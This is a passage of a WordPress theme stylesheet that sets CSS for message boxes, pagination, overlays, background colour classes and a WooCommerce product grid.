  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  text-align: center;
  padding: 70px 30px 40px 30px !important;
  margin-bottom: 15px;
  position: relative;
  background: var(--white) !important;
  border-color: transparent !important;
}
.vc_message_box p {
  font-size: 14px;
  line-height: 1.6em;
}
.vc_message_box .vc_message_box-icon {
  top: 40px !important;
  left: 50%;
  margin-left: -30px;
  right: auto;
  bottom: auto;
}
.vc_message_box.vc_color-success .fa {
  color: #61BF94;
}
.vc_message_box.vc_color-danger .fa {
  color: var(--red);
}
.vc_message_box.vc_color-warning {
  background: var(--main) !important;
  color: var(--black) !important;
}
.vc_message_box.vc_color-warning .fa {
  color: var(--black) !important;
}
.vc_message_box.vc_color-info {
  background: var(--black) !important;
  color: var(--main) !important;
}
.vc_message_box.vc_color-info .fa {
  color: var(--main) !important;
}
.vc_message_box.vc_color-info .fa {
  color: #fff;
  color: var(--white);
}
.vc_message_box .header {
  font-size: 24px;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.vc_message_box .header .fa {
  font-size: 24px;
  margin-right: 10px;
}
.wpb_raw_html .fa,
.wpb_text_column .fa {
  color: #BDA881;
  color: var(--second);
}
/*
	17. Pagination
*/
.page-numbers-function {
  font-size: 0;
}
.page-numbers-function .page-numbers {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 18px;
  width: 64px;
  height: 64px;
  line-height: 64px;
  background-color: #F1EEE7;
  background-color: var(--gray);
  color: #191716;
  color: var(--black);
  border-color: #191716;
  border-color: var(--black);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin: 0 8px;
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-numbers-function .page-numbers.current {
  cursor: default;
  border-color: #BDA881;
  border-color: var(--second);
  color: #BDA881;
  color: var(--second);
  z-index: 0;
  pointer-events: none;
}
.page-numbers-function .page-numbers:not(.dots):not(.current):not(.disabled):hover {
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff;
  color: var(--white);
}
.page-numbers-function .prev,
.page-numbers-function .next {
  line-height: 64px;
  border: 0 none;
  background-color: transparent;
  border: 2px solid var(--black);
}
@media (max-width: 768px) {
  .page-numbers-function .prev,
  .page-numbers-function .next {
    display: none;
  }
}
.page-numbers-function .prev.next,
.page-numbers-function .next.next {
  margin-left: 10px;
}
.page-numbers-function .prev.prev,
.page-numbers-function .next.prev {
  margin-right: 10px;
}
.page-numbers-function .prev.prev:before,
.page-numbers-function .next.prev:before,
.page-numbers-function .prev.next:after,
.page-numbers-function .next.next:after {
  font-family: ltx-font;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e805";
  font-size: 26px;
  line-height: 64px;
  position: relative;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  top: -2px;
  display: inline-block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.page-numbers-function .prev.prev:before,
.page-numbers-function .next.prev:before {
  left: 0px;
  -webkit-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.page-numbers-function .prev.next:after,
.page-numbers-function .next.next:after {
  right: 0px;
}
.page-numbers-function .prev.disabled,
.page-numbers-function .next.disabled {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  cursor: default;
  background-color: #F1EEE7;
  background-color: var(--gray);
  color: #fff;
  color: var(--white);
}
.page-numbers-function .prev:not(.dots):not(.current):not(.disabled):hover,
.page-numbers-function .next:not(.dots):not(.current):not(.disabled):hover {
  background-color: #9C2330;
  background-color: var(--main);
  border-color: #9C2330;
  border-color: var(--main);
  color: #fff;
  color: var(--white);
}
.paging-navigation-border {
  margin-top: 25px;
  border-top: 0px solid rgba(0, 0, 0, 0.08);
}
.paging-navigation {
  margin-top: 25px;
  border-top: 0px solid rgba(0, 0, 0, 0.08);
}
.paging-navigation,
.page-numbers {
  text-align: center;
  margin-top: 30px;
}
.paging-navigation hr,
.page-numbers hr {
  margin-bottom: 20px;
}
.paging-navigation .pagination,
.page-numbers .pagination {
  margin-top: 35px;
  margin-bottom: 40px;
  font-size: 1px;
  font-size: 0;
}
@media (min-width: 1200px) {
  .paging-navigation .pagination,
  .page-numbers .pagination {
    margin-top: 55px;
  }
}
.paging-navigation .pagination .page-numbers,
.page-numbers .pagination .page-numbers {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 18px;
  width: 64px;
  height: 64px;
  line-height: 64px;
  background-color: #F1EEE7;
  background-color: var(--gray);
  color: #191716;
  color: var(--black);
  border-color: #191716;
  border-color: var(--black);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin: 0 8px;
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.paging-navigation .pagination .page-numbers.current,
.page-numbers .pagination .page-numbers.current {
  cursor: default;
  border-color: #BDA881;
  border-color: var(--second);
  color: #BDA881;
  color: var(--second);
  z-index: 0;
  pointer-events: none;
}
.paging-navigation .pagination .page-numbers:not(.dots):not(.current):not(.disabled):hover,
.page-numbers .pagination .page-numbers:not(.dots):not(.current):not(.disabled):hover {
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff;
  color: var(--white);
}
.paging-navigation .pagination .prev,
.page-numbers .pagination .prev,
.paging-navigation .pagination .next,
.page-numbers .pagination .next {
  line-height: 64px;
  border: 0 none;
  background-color: transparent;
  border: 2px solid var(--black);
}
@media (max-width: 768px) {
  .paging-navigation .pagination .prev,
  .page-numbers .pagination .prev,
  .paging-navigation .pagination .next,
  .page-numbers .pagination .next {
    display: none;
  }
}
.paging-navigation .pagination .prev.next,
.page-numbers .pagination .prev.next,
.paging-navigation .pagination .next.next,
.page-numbers .pagination .next.next {
  margin-left: 10px;
}
.paging-navigation .pagination .prev.prev,
.page-numbers .pagination .prev.prev,
.paging-navigation .pagination .next.prev,
.page-numbers .pagination .next.prev {
  margin-right: 10px;
}
.paging-navigation .pagination .prev.prev:before,
.page-numbers .pagination .prev.prev:before,
.paging-navigation .pagination .next.prev:before,
.page-numbers .pagination .next.prev:before,
.paging-navigation .pagination .prev.next:after,
.page-numbers .pagination .prev.next:after,
.paging-navigation .pagination .next.next:after,
.page-numbers .pagination .next.next:after {
  font-family: ltx-font;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e805";
  font-size: 26px;
  line-height: 64px;
  position: relative;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  top: -2px;
  display: inline-block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.paging-navigation .pagination .prev.prev:before,
.page-numbers .pagination .prev.prev:before,
.paging-navigation .pagination .next.prev:before,
.page-numbers .pagination .next.prev:before {
  left: 0px;
  -webkit-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.paging-navigation .pagination .prev.next:after,
.page-numbers .pagination .prev.next:after,
.paging-navigation .pagination .next.next:after,
.page-numbers .pagination .next.next:after {
  right: 0px;
}
.paging-navigation .pagination .prev.disabled,
.page-numbers .pagination .prev.disabled,
.paging-navigation .pagination .next.disabled,
.page-numbers .pagination .next.disabled {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  cursor: default;
  background-color: #F1EEE7;
  background-color: var(--gray);
  color: #fff;
  color: var(--white);
}
.paging-navigation .pagination .prev:not(.dots):not(.current):not(.disabled):hover,
.page-numbers .pagination .prev:not(.dots):not(.current):not(.disabled):hover,
.paging-navigation .pagination .next:not(.dots):not(.current):not(.disabled):hover,
.page-numbers .pagination .next:not(.dots):not(.current):not(.disabled):hover {
  background-color: #9C2330;
  background-color: var(--main);
  border-color: #9C2330;
  border-color: var(--main);
  color: #fff;
  color: var(--white);
}
.woocommerce nav.woocommerce-pagination {
  margin-top: 25px;
  border-top: 0px solid rgba(0, 0, 0, 0.08);
  overflow: hidden;
}
.woocommerce nav.woocommerce-pagination ul {
  border: 0 none;
  margin-top: 35px;
  margin-bottom: 40px;
  white-space: normal;
  font-size: 0;
}
@media (min-width: 1200px) {
  .woocommerce nav.woocommerce-pagination ul {
    margin-top: 65px;
  }
}
.woocommerce nav.woocommerce-pagination ul li {
  border: 0 none;
  padding: 0;
  vertical-align: middle;
  overflow: visible;
  float: none;
  display: inline-block;
}
.woocommerce nav.woocommerce-pagination ul li .current {
  background-color: #F1EEE7 !important;
  background-color: var(--gray) !important;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  padding: 0;
  vertical-align: middle;
  border: 0;
}
.woocommerce nav.woocommerce-pagination ul .page-numbers {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 18px;
  width: 64px;
  height: 64px;
  line-height: 64px;
  background-color: #F1EEE7;
  background-color: var(--gray);
  color: #191716;
  color: var(--black);
  border-color: #191716;
  border-color: var(--black);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin: 0 8px;
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.woocommerce nav.woocommerce-pagination ul .page-numbers.current {
  cursor: default;
  border-color: #BDA881;
  border-color: var(--second);
  color: #BDA881;
  color: var(--second);
  z-index: 0;
  pointer-events: none;
}
.woocommerce nav.woocommerce-pagination ul .page-numbers:not(.dots):not(.current):not(.disabled):hover {
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff;
  color: var(--white);
}
.woocommerce nav.woocommerce-pagination ul .prev,
.woocommerce nav.woocommerce-pagination ul .next {
  line-height: 64px;
  border: 0 none;
  background-color: transparent;
  border: 2px solid var(--black);
}
@media (max-width: 768px) {
  .woocommerce nav.woocommerce-pagination ul .prev,
  .woocommerce nav.woocommerce-pagination ul .next {
    display: none;
  }
}
.woocommerce nav.woocommerce-pagination ul .prev.next,
.woocommerce nav.woocommerce-pagination ul .next.next {
  margin-left: 10px;
}
.woocommerce nav.woocommerce-pagination ul .prev.prev,
.woocommerce nav.woocommerce-pagination ul .next.prev {
  margin-right: 10px;
}
.woocommerce nav.woocommerce-pagination ul .prev.prev:before,
.woocommerce nav.woocommerce-pagination ul .next.prev:before,
.woocommerce nav.woocommerce-pagination ul .prev.next:after,
.woocommerce nav.woocommerce-pagination ul .next.next:after {
  font-family: ltx-font;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e805";
  font-size: 26px;
  line-height: 64px;
  position: relative;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  top: -2px;
  display: inline-block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.woocommerce nav.woocommerce-pagination ul .prev.prev:before,
.woocommerce nav.woocommerce-pagination ul .next.prev:before {
  left: 0px;
  -webkit-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.woocommerce nav.woocommerce-pagination ul .prev.next:after,
.woocommerce nav.woocommerce-pagination ul .next.next:after {
  right: 0px;
}
.woocommerce nav.woocommerce-pagination ul .prev.disabled,
.woocommerce nav.woocommerce-pagination ul .next.disabled {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  cursor: default;
  background-color: #F1EEE7;
  background-color: var(--gray);
  color: #fff;
  color: var(--white);
}
.woocommerce nav.woocommerce-pagination ul .prev:not(.dots):not(.current):not(.disabled):hover,
.woocommerce nav.woocommerce-pagination ul .next:not(.dots):not(.current):not(.disabled):hover {
  background-color: #9C2330;
  background-color: var(--main);
  border-color: #9C2330;
  border-color: var(--main);
  color: #fff;
  color: var(--white);
}
.woocommerce nav.woocommerce-pagination ul .prev,
.woocommerce nav.woocommerce-pagination ul .next {
  font-size: 0px;
  overflow: hidden;
  line-height: 64px;
}
/*
	18. Common classes (hover/transition effect/etc)
*/
body {
  color: #282834;
  color: var(--black-text);
  background-color: #fff;
  background-color: var(--white);
}
body.body-black {
  color: #fff;
  color: var(--white);
  background-color: #191716;
  background-color: var(--black);
}
body.body-black .wpb_text_column,
body.body-black .ltx-icon .descr {
  color: rgba(255, 255, 255, 0.75);
}
.bg-color-theme_color {
  color: #fff;
  color: var(--white);
}
.bg-color-theme_color.vc_row-fluid,
.bg-color-theme_color.vc_section {
  background-color: #9C2330;
  background-color: var(--main);
}
.bg-color-theme_color.vc_column_container .vc_column-inner {
  background-color: #9C2330;
  background-color: var(--main);
}
.bg-color-second {
  color: #191716;
  color: var(--black);
}
.bg-color-second .header {
  color: #191716;
  color: var(--black);
}
.bg-color-second.vc_row-fluid,
.bg-color-second.vc_section {
  background-color: #9C2330;
  background-color: var(--main);
}
.bg-color-second.vc_column_container .vc_column-inner {
  background-color: #9C2330;
  background-color: var(--main);
}
.bg-color-white {
  z-index: 2;
  background-color: #fff;
  background-color: var(--white);
  color: #191716;
  color: var(--black);
}
.bg-color-black.vc_row-fluid,
.bg-tone-dark.vc_row-fluid,
.bg-color-black.vc_section,
.bg-tone-dark.vc_section {
  background-color: #191716;
  background-color: var(--black);
}
.bg-color-black.vc_column_container .vc_column-inner,
.bg-tone-dark.vc_column_container .vc_column-inner {
  background-color: #191716;
  background-color: var(--black);
}
.bg-color-black .header,
.bg-tone-dark .header,
.bg-color-black p,
.bg-tone-dark p {
  color: #fff;
  color: var(--white);
}
.bg-color-true-black {
  color: #fff;
  color: var(--white);
}
.bg-color-true-black.vc_row-fluid,
.bg-color-true-black.vc_section {
  background-color: #0E0D0C;
}
.bg-color-true-black.vc_column_container .vc_column-inner {
  background-color: #0E0D0C;
}
.bg-color-true-black h1,
.bg-color-true-black h2,
.bg-color-true-black h3 {
  color: #fff;
  color: var(--white);
}
.bg-color-black-dark {
  color: #fff;
  color: var(--white);
}
.bg-color-black-dark.vc_row-fluid,
.bg-color-black-dark.vc_section {
  background-color: #191716;
  background-color: var(--black);
}
.bg-color-black-dark.vc_column_container .vc_column-inner {
  background-color: #191716;
  background-color: var(--black);
}
.bg-color-black-dark h1,
.bg-color-black-dark h2,
.bg-color-black-dark h3 {
  color: #fff;
  color: var(--white);
}
.bg-color-gray.vc_row-fluid,
.bg-color-gray.vc_section {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.bg-color-gray.vc_column_container > .vc_column-inner {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.hidden {
  display: none;
}
.inner {
  margin-bottom: 75px;
}
.inner-page {
  position: relative;
}
.ltx-content-wrapper {
  background-color: #fff;
  background-color: var(--white);
  z-index: 3;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  min-height: calc(100vh - 86px);
}
body.admin-bar .ltx-content-wrapper {
  min-height: calc(100vh - 86px - 33px);
}
.error404.ltx-bg-404 .ltx-content-wrapper {
  background-color: transparent !important;
}
@media (max-width: 991px) {
  .ltx-content-wrapper {
    margin-bottom: 0 !important;
  }
}
body.body-black .ltx-content-wrapper {
  background-color: #191716;
  background-color: var(--black);
}
.img-shadow-plain {
  position: relative;
}
.img-shadow-plain:after {
  content: "";
  position: absolute;
  bottom: -3px;
  right: 32px;
  left: 32px;
  border-top: 3px solid var(--main);
}
.margin-default {
  padding-top: 100px;
  padding-bottom: 165px;
}
@media (max-width: 991px) {
  .margin-default {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}
.margin-post {
  padding-top: 100px;
  padding-bottom: 180px;
}
@media (max-width: 768px) {
  .margin-post {
    padding-bottom: 130px;
  }
}
.margin-top {
  padding-top: 100px;
}
@media (max-width: 768px) {
  .margin-top {
    padding-top: 80px;
  }
}
.margin-bottom {
  padding-bottom: 140px;
}
@media (max-width: 768px) {
  .margin-bottom {
    padding-bottom: 130px;
  }
}
.margin-top-0 {
  margin-top: 0 !important;
}
.margin-bottom-0 {
  margin-bottom: 0 !important;
}
.margin-0 {
  margin: 0 !important;
}
c section {
  overflow: hidden;
}
.screen-reader-text {
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important;
  clip: rect(1px, 1px, 1px, 1px);
}
a.anchor {
  display: block;
  position: relative;
  top: -180px;
  visibility: hidden;
}
img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
.center {
  text-align: center;
}
.full-width {
  max-width: 100%;
  height: auto;
}
.transform-lowercase a,
.transform-lowercase input[type="button"],
.transform-lowercase input[type="submit"] {
  text-transform: lowercase;
}
.transform-uppercase a,
.transform-uppercase input[type="button"],
.transform-uppercase input[type="submit"] {
  text-transform: uppercase;
}
a[href^=tel] {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
}
.circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
}
.row {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.row:before {
  display: none;
}
.row.row-center {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.row.row-center-x {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.center-flex {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.row.centered {
  font-size: 0;
}
.row.centered > div {
  float: none;
  display: inline-block;
  margin: 0 auto;
  vertical-align: top;
}
.container-short {
  max-width: 1170px;
}
.wpb_row.ltx-overlay {
  position: relative;
}
.ltx-overlay-black {
  background-color: #191716;
  background-color: var(--black);
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
.ltx-overlay-black + div {
  z-index: 2;
  position: relative;
}
.ltx-overlay-gray {
  pointer-events: none;
  background-color: #fff;
  background-color: var(--white);
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
}
.ltx-overlay-dark {
  background-color: #191716;
  background-color: var(--black);
  background-color: #000;
  zoom: 1;
  filter: alpha(opacity=25);
  -webkit-opacity: 0.25;
  -moz-opacity: 0.25;
  opacity: 0.25;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
}
.ltx-overlay-white {
  background-color: #191716;
  background-color: var(--black);
  zoom: 1;
  filter: alpha(opacity=20);
  -webkit-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
}
.ltx-overlay-xblack {
  background-color: #000;
  zoom: 1;
  filter: alpha(opacity=60);
  -webkit-opacity: 0.6;
  -moz-opacity: 0.6;
  opacity: 0.6;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
}
.ltx-overlay-true-black:before {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  content: "";
  position: absolute !important;
  top: -1px;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 150px;
  z-index: 1;
  pointer-events: none;
}
.ltx-highlight {
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
}
.ltx-overlay-gradient-down {
  background-image: -webkit-linear-gradient(-90deg, transparent 50%, rgba(0, 0, 0, 0.6) 110%);
  background-image: -moz-linear-gradient(-90deg, transparent 50%, rgba(0, 0, 0, 0.6) 110%);
  background-image: -ms-linear-gradient(-90deg, transparent 50%, rgba(0, 0, 0, 0.6) 110%);
  background-image: -o-linear-gradient(-90deg, transparent 50%, rgba(0, 0, 0, 0.6) 110%);
  background-image: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, 0.6) 110%);
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
}
.ltx-overlay-gradient {
  background-image: -webkit-radial-gradient(90deg, transparent 50%, var(--main) 110%);
  background-image: -moz-radial-gradient(90deg, transparent 50%, var(--main) 110%);
  background-image: -ms-radial-gradient(90deg, transparent 50%, var(--main) 110%);
  background-image: -o-radial-gradient(90deg, transparent 50%, var(--main) 110%);
  background-image: radial-gradient(0deg, transparent 50%, var(--main) 110%);
  background: radial-gradient(circle, var(--main) 0%, transparent 100%);
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
}
.bg-overlay-gray > div:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.bg-overlay-gray > div > div {
  z-index: 2;
  position: relative;
}
@media (min-width: 1200px) {
  .bg-overlay-mode-mobile > div:first-child {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .bg-overlay-mode-mobile > div:first-child {
    display: block !important;
    zoom: 1;
    filter: alpha(opacity=65);
    -webkit-opacity: 0.65;
    -moz-opacity: 0.65;
    opacity: 0.65;
  }
}
@media (max-width: 768px) {
  .bg-overlay-mode-mobile > div:first-child {
    zoom: 1;
    filter: alpha(opacity=65);
    -webkit-opacity: 0.65;
    -moz-opacity: 0.65;
    opacity: 0.65;
  }
}
@media (max-width: 768px) {
  .bg-overlay-mode-mobile.vc_section {
    background-image: none !important;
  }
}
@media (min-width: 1200px) {
  .bg-overlay-mode-desktop > div:first-child {
    display: block;
  }
}
@media (max-width: 1199px) {
  .bg-overlay-mode-desktop > div:first-child {
    display: none;
  }
}
/*
	19. WooCommerce
*/
.woocommerce-sidebar .widget_product_tag_cloud .tagcloud {
  margin-top: 0;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #BDA881;
  background-color: var(--second);
}
@media (min-width: 992px) {
  .products-column-with-sidebar {
    padding-bottom: 100px;
  }
}
.woocommerce-checkout #payment ul.payment_methods {
  border-bottom: 0;
}
.woocommerce-checkout #payment div.payment_box {
  padding-top: 0;
  padding-left: 44px !important;
  margin-top: 5px;
}
.woocommerce form.checkout {
  padding: 0;
}
.woocommerce ul.products,
.woocommerce-page ul.products,
.woocommerce ul.products[class*="columns-"],
.woocommerce-page[class*="columns-"] ul.products {
  margin: -30px -15px 0;
  padding: 0px 0;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce ul.products:before,
.woocommerce-page ul.products:before,
.woocommerce ul.products[class*="columns-"]:before,
.woocommerce-page[class*="columns-"] ul.products:before,
.woocommerce ul.products:after,
.woocommerce-page ul.products:after,
.woocommerce ul.products[class*="columns-"]:after,
.woocommerce-page[class*="columns-"] ul.products:after {
  display: none;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
.woocommerce ul.products[class*="columns-"] li.product,
.woocommerce-page[class*="columns-"] ul.products li.product {
  margin: 30px 0 0 0px;
  padding: 30px 0 0 0;
  text-align: center;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
@media (max-width: 768px) {
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product,
  .woocommerce ul.products[class*="columns-"] li.product,
  .woocommerce-page[class*="columns-"] ul.products li.product {
    margin-bottom: 0px;
  }
}
.woocommerce ul.products li.product:before,
.woocommerce-page ul.products li.product:before,
.woocommerce ul.products[class*="columns-"] li.product:before,
.woocommerce-page[class*="columns-"] ul.products li.product:before {
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  bottom: 0;
  border: 3px solid rgba(0, 0, 0, 0.08);
  content: "";
  z-index: 10;
  display: block;
  pointer-events: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.woocommerce ul.products li.product:hover:before,
.woocommerce-page ul.products li.product:hover:before,
.woocommerce ul.products[class*="columns-"] li.product:hover:before,
.woocommerce-page[class*="columns-"] ul.products li.product:hover:before {
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  border-color: #BDA881;
  border-color: var(--second);
}
.woocommerce ul.products li.product > .item,
.woocommerce-page ul.products li.product > .item,
.woocommerce ul.products[class*="columns-"] li.product > .item,
.woocommerce-page[class*="columns-"] ul.products li.product > .item {
  background-color: #fff;
  background-color: var(--white);
  overflow: hidden;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
  padding: 0 0px 30px;
  text-align: center;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 991px) {
  .woocommerce ul.products li.product > .item,
  .woocommerce-page ul.products li.product > .item,
  .woocommerce ul.products[class*="columns-"] li.product > .item,
  .woocommerce-page[class*="columns-"] ul.products li.product > .item {
    padding-bottom: 50px;
  }
}
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce-page ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products[class*="columns-"] li.product .woocommerce-loop-product__title,
.woocommerce-page[class*="columns-"] ul.products li.product .woocommerce-loop-product__title {
  font-size: 18px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  padding: 0px 0 10px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
.woocommerce-page ul.products li.product .woocommerce-loop-product__title:hover,
.woocommerce ul.products[class*="columns-"] li.product .woocommerce-loop-product__title:hover,
.woocommerce-page[class*="columns-"] ul.products li.product .woocommerce-loop-product__title:hover {
  color: #9C2330;
  color: var(--main);
}
@media (min-width: 992px) {
  .woocommerce ul.products li.product .ltx-btn-wrap,
  .woocommerce-page ul.products li.product .ltx-btn-wrap,
  .woocommerce ul.products[class*="columns-"] li.product .ltx-btn-wrap,
  .woocommerce-page[class*="columns-"] ul.products li.product .ltx-btn-wrap {
    display: none;
  }
}
.woocommerce ul.products li.product .image,
.woocommerce-page ul.products li.product .image,
.woocommerce ul.products[class*="columns-"] li.product .image,
.woocommerce-page[class*="columns-"] ul.products li.product .image {
  padding: 0px 30px 20px;
  position: relative;
}
.woocommerce ul.products li.product .image a,
.woocommerce-page ul.products li.product .image a,
.woocommerce ul.products[class*="columns-"] li.product .image a,
.woocommerce-page[class*="columns-"] ul.products li.product .image a {
  overflow: hidden;
  display: block;
}
.woocommerce ul.products li.product .image .ltx-btn-wrap,
.woocommerce-page ul.products li.product .image .ltx-btn-wrap,
.woocommerce ul.products[class*="columns-"] li.product .image .ltx-btn-wrap,
